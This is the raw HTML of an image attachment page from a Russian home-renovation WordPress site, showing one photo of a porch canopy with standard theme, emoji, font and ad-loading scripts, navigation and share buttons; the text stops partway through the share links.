

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/kozyrek-nad-krylcom-2/%D0%BF%D0%BE%D0%BB%D0%B8%D0%BA88/
body_size: 97601
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_98794 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>%d0%bf%d0%be%d0%bb%d0%b8%d0%ba88 - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/kozyrek-nad-krylcom-2/%d0%bf%d0%be%d0%bb%d0%b8%d0%ba88/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;%d0%bf%d0%be%d0%bb%d0%b8%d0%ba88&raquo;" href="https://www.remontbp.com/kozyrek-nad-krylcom-2/%d0%bf%d0%be%d0%bb%d0%b8%d0%ba88/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"9eed9420b0","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=98794' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fkozyrek-nad-krylcom-2%2F%25d0%25bf%25d0%25be%25d0%25bb%25d0%25b8%25d0%25ba88%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fkozyrek-nad-krylcom-2%2F%25d0%25bf%25d0%25be%25d0%25bb%25d0%25b8%25d0%25ba88%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-98794 attachmentid-98794 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-98794 post-loop-1 post-parity-odd post-entry-last single-big post  post-98794 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/kozyrek-nad-krylcom-2/%d0%bf%d0%be%d0%bb%d0%b8%d0%ba88/' rel='bookmark' title='Постоянная ссылка: %d0%bf%d0%be%d0%bb%d0%b8%d0%ba88'>%d0%bf%d0%be%d0%bb%d0%b8%d0%ba88			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Декабрь 15, 2017</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/kozyrek-nad-krylcom-2/%d0%bf%d0%be%d0%bb%d0%b8%d0%ba88/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/sury/" title="Записи Sury" rel="author">Sury</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/2017/11/полик88.jpg'><img width="534" height="400" src="https://www.remontbp.com/wp-content/uploads/2017/11/полик88-534x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2017/11/полик88-534x400.jpg 534w, https://www.remontbp.com/wp-content/uploads/2017/11/полик88-267x200.jpg 267w, https://www.remontbp.com/wp-content/uploads/2017/11/полик88-768x576.jpg 768w, https://www.remontbp.com/wp-content/uploads/2017/11/полик88-801x600.jpg 801w, https://www.remontbp.com/wp-content/uploads/2017/11/полик88-705x528.jpg 705w, https://www.remontbp.com/wp-content/uploads/2017/11/полик88-450x337.jpg 450w, https://www.remontbp.com/wp-content/uploads/2017/11/полик88.jpg 990w" sizes="(max-width: 534px) 100vw, 534px" /></a></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/kozyrek-nad-krylcom-2/%d0%bf%d0%be%d0%bb%d0%b8%d0%ba88/&amp;t=%25d0%25bf%25d0%25be%25d0%25bb%25d0%25b8%25d0%25ba88' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=%25d0%25bf%25d0%25be%25d0%25bb%25d0%25b8%25d0%25ba88&url=https://www.remontbp.com/?p=98794' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/kozyrek-nad-krylcom-2/%d0%bf%d0%be%d0%bb%d0%b8%d0%ba88/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Fkozyrek-nad-krylcom-2%2F%25d0%25bf%25d0%25be%25d0%25bb%25d0%25b8%25d0%25ba88%2F&amp;description=%25d0%25bf%25d0%25be%25d0%25bb%25d0%25b8%25d0%25ba88&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2017%2F11%2F%D0%BF%D0%BE%D0%BB%D0%B8%D0%BA88-705x528.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/kozyrek-nad-krylcom-2/%d0%bf%d0%be%d0%bb%d0%b8%d0%ba88/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=%25d0%25bf%25d0%25be%25d0%25bb%25d0%25b8%25d0%25ba88&amp;body=https://www.remontbp.com/kozyrek-nad-krylcom-2/%d0%bf%d0%be%d0%bb%d0%b8%d0%ba88/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span 